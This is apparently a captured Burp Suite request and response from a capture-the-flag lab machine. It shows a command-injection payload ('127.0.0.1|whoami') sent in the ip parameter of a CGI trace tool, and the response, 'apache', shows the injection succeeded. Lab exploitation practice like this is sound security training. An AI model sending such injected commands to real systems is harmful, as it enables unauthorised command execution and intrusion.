 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/tracertool.cgi?ip=127.0.0.1|whoami HTTP/1.1
2 Host: 192.168.5.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.5.108/cgi-bin/tracertool.cgi?ip=127.0.0.1
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
apache